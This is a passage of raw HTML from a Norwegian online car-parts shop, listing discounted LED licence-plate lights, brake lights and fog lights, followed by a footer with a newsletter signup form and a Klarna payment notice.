	<a href="/product/led-skiltlys-skoda-octavia-roomster/?add-to-cart=8090" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8090" data-quantity="1" data-title="LED Tåkelys VW Caravelle/Transporter T5 Crafter Polo &amp; Skoda Roomster Fabia" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8090" data-product_sku="" aria-label="Legg i handlekurv: «LED Tåkelys VW Caravelle/Transporter T5 Crafter Polo &amp; Skoda Roomster Fabia»" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Legg i handlekurv"></i><span class="add-to-cart-text">Legg i handlekurv</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8090" class="screen-reader-text">
			</span>
</div>	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="8084">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://extrabildeler.no/product/led-skiltlys-smart-fortwo-coupe-cabriolet/"><img loading="lazy" width="300" height="281" src="https://extrabildeler.no/wp-content/uploads/2022/04/586_2086110513-300x281.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">20&#037;</div></div>
	</div></div>

<div class="jet-woo-products-cqw-wrapper">
	</div>

<div class="jet-woo-products__item-content">
	
<div class="jet-woo-product-categories">
	<ul><li><a href="https://extrabildeler.no/kategori/lykter-belysning/" rel="tag">Lykter og belysning</a><span class="separator">&#044;&nbsp;</span></li><li><a href="https://extrabildeler.no/kategori/lykter-belysning/skiltlys-lykter-belysning/" rel="tag">Skiltlys</a></li></ul>
</div><div class="jet-woo-product-title"><a href="https://extrabildeler.no/product/led-skiltlys-smart-fortwo-coupe-cabriolet/">LED Skiltlys Smart Fortwo coupe/cabriolet</a></div>
<div class="jet-woo-product-price">
	<span class="price"><ins><span class="woocommerce-Price-amount amount">399.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></ins><del><span class="woocommerce-Price-amount amount">499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></del> <small class="woocommerce-price-suffix">Inkl. mva</small></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="/product/led-skiltlys-skoda-octavia-roomster/?add-to-cart=8084" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8084" data-quantity="1" data-title="LED Skiltlys Smart Fortwo coupe/cabriolet" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8084" data-product_sku="" aria-label="Legg i handlekurv: «LED Skiltlys Smart Fortwo coupe/cabriolet»" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Legg i handlekurv"></i><span class="add-to-cart-text">Legg i handlekurv</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8084" class="screen-reader-text">
			</span>
</div>	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="8002">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://extrabildeler.no/product/bremselys-stopplys-toyota-land-cruiser-120/"><img loading="lazy" width="300" height="300" src="https://extrabildeler.no/wp-content/uploads/2022/04/708_1318255662-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">20&#037;</div></div>
	</div></div>

<div class="jet-woo-products-cqw-wrapper">
	</div>

<div class="jet-woo-products__item-content">
	
<div class="jet-woo-product-categories">
	<ul><li><a href="https://extrabildeler.no/kategori/lykter-belysning/bremselys/" rel="tag">Bremselys</a><span class="separator">&#044;&nbsp;</span></li><li><a href="https://extrabildeler.no/kategori/lykter-belysning/" rel="tag">Lykter og belysning</a></li></ul>
</div><div class="jet-woo-product-title"><a href="https://extrabildeler.no/product/bremselys-stopplys-toyota-land-cruiser-120/">LED Bremselys/ stopplys Toyota Land Cruiser 120</a></div>
<div class="jet-woo-product-price">
	<span class="price"><ins><span class="woocommerce-Price-amount amount">1,199.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></ins><del><span class="woocommerce-Price-amount amount">1,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></del> <small class="woocommerce-price-suffix">Inkl. mva</small></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="/product/led-skiltlys-skoda-octavia-roomster/?add-to-cart=8002" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8002" data-quantity="1" data-title="LED Bremselys/ stopplys Toyota Land Cruiser 120" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8002" data-product_sku="" aria-label="Legg i handlekurv: «LED Bremselys/ stopplys Toyota Land Cruiser 120»" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Legg i handlekurv"></i><span class="add-to-cart-text">Legg i handlekurv</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8002" class="screen-reader-text">
			</span>
</div>	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="7938">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://extrabildeler.no/product/takelys-groftelys-honda-cr-v-2007/"><img loading="lazy" width="300" height="300" src="https://extrabildeler.no/wp-content/uploads/2022/04/745_1038728517-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">29&#037;</div></div>
	</div></div>

<div class="jet-woo-products-cqw-wrapper">
	</div>

<div class="jet-woo-products__item-content">
	
<div class="jet-woo-product-categories">
	<ul><li><a href="https://extrabildeler.no/kategori/groftelys/" rel="tag">Grøftelys</a><span class="separator">&#044;&nbsp;</span></li><li><a href="https://extrabildeler.no/kategori/lykter-belysning/" rel="tag">Lykter og belysning</a><span class="separator">&#044;&nbsp;</span></li><li><a href="https://extrabildeler.no/kategori/lykter-belysning/taakelys/" rel="tag">Tåkelys</a></li></ul>
</div><div class="jet-woo-product-title"><a href="https://extrabildeler.no/product/takelys-groftelys-honda-cr-v-2007/">Tåkelys / grøftelys Honda CR-V 2007-&gt;</a></div>
<div class="jet-woo-product-price">
	<span class="price"><ins><span class="woocommerce-Price-amount amount">1,199.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></ins><del><span class="woocommerce-Price-amount amount">1,699.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></del> <small class="woocommerce-price-suffix">Inkl. mva</small></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="/product/led-skiltlys-skoda-octavia-roomster/?add-to-cart=7938" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7938" data-quantity="1" data-title="Tåkelys / grøftelys Honda CR-V  2007-&gt;" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7938" data-product_sku="" aria-label="Legg i handlekurv: «Tåkelys / grøftelys Honda CR-V  2007-&gt;»" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Legg i handlekurv"></i><span class="add-to-cart-text">Legg i handlekurv</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7938" class="screen-reader-text">
			</span>
</div>	</div>
</div>	</div>

	</div></div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div></div></div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="4531" class="elementor elementor-4531 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-750fa23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="86712" data-id="750fa23" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;eddedc2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a390877" data-eae-slider="80986" data-id="a390877" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad3a4d8 elementor-widget elementor-widget-heading" data-id="ad3a4d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Meld deg inn i vårt nyhetsbrev</div>				</div>
				</div>
				<div class="elementor-element elementor-element-d57b5bb elementor-widget elementor-widget-heading" data-id="d57b5bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Meld deg inn i vårt nyhetsbrev og få spesielle tilbud og varslinger på mail</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c4273f7 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c4273f7" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Neste&quot;,&quot;step_previous_label&quot;:&quot;Tilbake&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nyhetsbrev" aria-label="Nyhetsbrev">
			<input type="hidden" name="post_id" value="4531"/>
			<input type="hidden" name="form_id" value="c4273f7"/>
			<input type="hidden" name="referer_title" value="&laquo;RAM&raquo; bakluke emblem/ logo Dodge Ram 2014-&gt;" />

							<input type="hidden" name="queried_id" value="8947"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Din e-postadresse" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Abonner</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a72a3b" data-eae-slider="81615" data-id="3a72a3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1f8290 elementor-widget elementor-widget-heading" data-id="c1f8290" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Hos oss kan du betale med Klarna!</div>				</div>
				</div>
				<div class="elementor-element elementor-element-58dcf94 elementor-widget elementor-widget-testimonial" data-id="58dcf94" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
							<div class="elementor-testimonial-wrapper">
			
						<div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside">
				<div class="elementor-testimonial-meta-inner">
											<div class="elementor-testimonial-image">
							<img loading="lazy" width="1024" height="1024" src="https://extrabildeler.no/wp-content/uploads/2022/03/ccc-payment-klarna-round-logo-data.png" class="attachment-full size-full wp-image-10917" alt="" />						</div>
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">Kjøp nå, betal senere</div>
																						<div class="elementor-testimonial-job">Du kan velge å betale med Klarna i kassen</div>
													</div>
									</div>
			</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-5ca5a7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="65232" data-id="5ca5a7f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d20a61c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-289cc74" data-eae-slider="8060" data-id="289cc74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-1691897 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="94184" data-id="1691897" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-75223d9" data-eae-slider="29791" data-id="75223d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d9795a elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d9795a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"> <path style="fill:#FF4B55;" d="M473.655,423.724H38.345C17.167,423.724,0,406.557,0,385.379V126.621 c0-21.177,17.167-38.345,38.345-38.345h435.31c21.177,0,38.345,17.167,38.345,38.345V385.38 C512,406.557,494.833,423.724,473.655,423.724z"></path> <polygon style="fill:#F5F5F5;" points="512,211.862 229.517,211.862 229.517,88.276 141.241,88.276 141.241,211.862 0,211.862 0,300.138 141.241,300.138 141.241,423.724 229.517,423.724 229.517,300.138 512,300.138 "></polygon> <polygon style="fill:#41479B;" points="512,229.517 211.862,229.517 211.862,88.276 158.897,88.276 158.897,229.517 0,229.517 0,282.483 158.897,282.483 158.897,423.724 211.862,423.724 211.862,282.483 512,282.483 "></polygon> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg>						</span>
										<span class="elementor-icon-list-text">Alle varer sendes fra Norge</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-59d0462" data-eae-slider="72988" data-id="59d0462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-775b178 elementor-mobile-align-start elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="775b178" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 230.562 230.562" style="enable-background:new 0 0 230.562 230.562;" xml:space="preserve"> <g> <g> <g> <path d="M228.334,122.532L121.725,15.924c-1.02-1.02-2.308-1.73-3.715-2.044L58.156,0.471c-2.546-0.573-5.202,0.203-7.043,2.044 L2.228,51.403c-1.864,1.864-2.63,4.56-2.024,7.127l13.982,59.278c0.325,1.375,1.027,2.633,2.026,3.634l106.611,106.606 c1.428,1.428,3.36,2.229,5.379,2.229c2.019,0,3.954-0.801,5.379-2.229l94.749-94.754 C231.306,130.324,231.306,125.505,228.334,122.532z M128.203,211.91L28.5,112.208L15.987,59.163l42.925-42.93l53.612,12.011 l99.669,99.667L128.203,211.91z"></path> <path d="M86.401,45.544c-5.42-5.42-12.623-8.402-20.284-8.402s-14.865,2.985-20.284,8.402c-11.182,11.187-11.182,29.384,0,40.569 c5.417,5.417,12.623,8.4,20.284,8.4s14.865-2.983,20.284-8.402C97.581,74.926,97.581,56.729,86.401,45.544z M75.64,75.349 c-2.544,2.544-5.927,3.944-9.523,3.944s-6.98-1.4-9.523-3.944c-5.25-5.25-5.25-13.797,0-19.049 c2.544-2.544,5.927-3.946,9.523-3.946s6.98,1.403,9.523,3.944C80.887,61.555,80.887,70.099,75.64,75.349z"></path> <path d="M105.506,92.869l-10.857,10.857l5.23,5.227c-6.749,9.724-6.807,19.754-0.003,26.554 c3.632,3.632,7.636,5.473,11.907,5.473h0.003c6.886-0.003,13.416-4.76,19.498-9.625c4.522-3.563,7.989-5.372,10.305-5.372 c0.9,0,1.578,0.271,2.189,0.885c0.893,0.893,1.978,2.412,1.131,5.306c-0.654,2.234-2.359,4.809-4.798,7.246 c-4.208,4.208-10.771,6.404-14.652,4.824l-2.356-0.959l-5.793,14.329l2.359,0.949c2.876,1.151,5.861,1.74,8.874,1.74 c5.671-0.003,11.405-2.062,16.708-5.975l5.64,5.64l10.857-10.855l-5.922-5.919c5.739-7.89,7.811-19.316-0.621-27.751 c-3.743-3.743-7.915-5.64-12.404-5.64c-7.251,0-13.995,4.791-20.845,10.135c-2.83,2.234-6.711,5.29-9.209,5.29 c-0.687,0-1.238-0.249-1.793-0.801c-0.789-0.789-1.593-1.996-0.804-4.367c0.647-1.953,2.214-4.208,4.532-6.526 c2.82-2.825,7.048-4.798,10.282-4.798c0.495,0,0.946,0.051,1.339,0.147l2.204,0.545l4.996-13.609l-2.452-0.842 c-6.883-2.364-13.323-1.403-20.274,3.168L105.506,92.869z"></path> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg>						</span>
										<span class="elementor-icon-list-text">Hyggelige priser</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-22bddbb" data-eae-slider="36358" data-id="22bddbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfbf783 elementor-mobile-align-start elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dfbf783" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 494.055 494.055" style="enable-background:new 0 0 494.055 494.055;" xml:space="preserve"> <g> <path d="M483.555,277.333h-4.982c-2.332-36.385-21.757-68.194-50.318-87.453c0.481-1.204,0.753-2.515,0.753-3.891V53.181 c0-15.077-12.266-27.343-27.343-27.343H27.343C12.266,25.838,0,38.104,0,53.181v234.108c0,15.077,12.266,27.343,27.343,27.343 H234.97v130.684c0,12.627,10.273,22.9,22.9,22.9h213.284c12.627,0,22.9-10.273,22.9-22.9V287.833 C494.055,282.034,489.353,277.333,483.555,277.333z M457.526,277.333h-14.622c-3.737-39.971-37.461-71.363-78.392-71.363 s-74.655,31.393-78.392,71.363h-14.622c3.777-48.009,44.051-85.92,93.014-85.92S453.749,229.323,457.526,277.333z M421.772,277.333 H307.252c3.64-28.365,27.921-50.363,57.26-50.363S418.133,248.967,421.772,277.333z M21,96.204h387.008v38.653H21V96.204z M27.343,46.838h374.321c3.498,0,6.343,2.845,6.343,6.343v22.023H21V53.181C21,49.683,23.846,46.838,27.343,46.838z M27.343,293.633c-3.498,0-6.343-2.846-6.343-6.343V155.857h387.008v23.162c-13.415-5.54-28.103-8.606-43.496-8.606 c-60.546,0-110.24,47.321-114.061,106.92h-4.982c-5.799,0-10.5,4.701-10.5,10.5v5.8H27.343z M473.055,445.316 c0,1.048-0.853,1.9-1.9,1.9H257.87c-1.048,0-1.9-0.853-1.9-1.9V298.333h217.085V445.316z"></path> <path d="M339.598,391.051v21.464c0,13.738,11.177,24.914,24.915,24.914c13.738,0,24.914-11.176,24.914-24.914v-21.464 c12.515-8.287,20.297-22.441,20.297-37.72c0-24.93-20.282-45.212-45.211-45.212c-24.93,0-45.212,20.282-45.212,45.212 C319.301,368.61,327.082,382.764,339.598,391.051z M364.513,329.12c13.35,0,24.211,10.861,24.211,24.212 c0,9.447-5.56,18.093-14.163,22.027c-3.737,1.708-6.134,5.44-6.134,9.549v27.607c0,2.158-1.756,3.914-3.914,3.914 c-2.159,0-3.915-1.756-3.915-3.914v-27.608c0-4.109-2.397-7.84-6.134-9.549c-8.604-3.934-14.163-12.58-14.163-22.026 C340.301,339.981,351.162,329.12,364.513,329.12z"></path> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg>						</span>
										<span class="elementor-icon-list-text">Sikker og pålitelig betaling</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3a1db02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="64250" data-id="3a1db02" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0667ca2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3ec88f1" data-eae-slider="33593" data-id="3ec88f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd9ff19 elementor-widget elementor-widget-heading" data-id="cd9ff19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">KONTAKT OSS</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9ba890c elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="9ba890c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 64 64" xml:space="preserve"> <g id="Mail-sent"> <path d="M63.9404068,39.7210922l-3.9560013-22.387701c-0.3691978-2.0928001-2.3700981-3.4952002-4.464901-3.125001 l-31.7255974,5.605401c-1.9706993,0.3484993-3.3083,2.1479988-3.1501999,4.1022987 c-0.0215759,0.1623001,3.9832001,22.7511997,3.9832001,22.7511997c0.1777992,1.0137024,0.7413006,1.8964996,1.5860004,2.4873009 c0.6552982,0.4580994,1.4179993,0.6963005,2.2012234,0.6963005c0.2254753,0,0.452076-0.0195007,0.6776752-0.0595016 l31.7236004-5.6054993c1.0137253-0.1786995,1.8964996-0.7411995,2.4873009-1.5858994 C63.8926048,41.7571907,64.119133,40.7346916,63.9404068,39.7210922z M61.2677078,36.0848923l-10.667202-8.2056007 c3.0028-3.2334003,6.1376991-6.7851009,7.7024994-8.5721016L61.2677078,36.0848923z M24.1426067,21.7825909l31.7245998-5.6055012 c0.1093979-0.0184994,0.2168007-0.0282993,0.3232002-0.0282993c0.6133003,0,1.1739998,0.3108997,1.5154991,0.7998009 c-0.9322014,1.0723991-9.3749008,10.7567997-13.4333992,14.5595989c-1.0625,0.9930992-2.6026001,1.2430992-3.9179993,0.6318016 c-4.7901001-2.2131004-15.2196999-7.4459019-17.7269001-8.7068005c0.0298996-0.3148003,0.1329994-0.6200008,0.3197002-0.887001 C23.2314072,22.1399899,23.6562061,21.8694897,24.1426067,21.7825909z M22.9783077,25.8466911 c2.3491993,1.1784,6.6152,3.3106995,10.5124989,5.2185001L25.9680061,42.767292L22.9783077,25.8466911z M61.6641312,41.4534912 c-0.2842255,0.4062004-0.7080002,0.6767006-1.1954269,0.7626991l-31.7245731,5.6063995 c-0.4873238,0.0839996-0.9804249-0.0233994-1.385725-0.3075981c-0.4052753-0.2831993-0.6767998-0.7080002-0.7626991-1.1953011 l-0.1152-0.6516991l8.8203011-13.7204018l0,0c1.6016998,0.7773018,3.0688972,1.4790993,4.214798,2.0088005 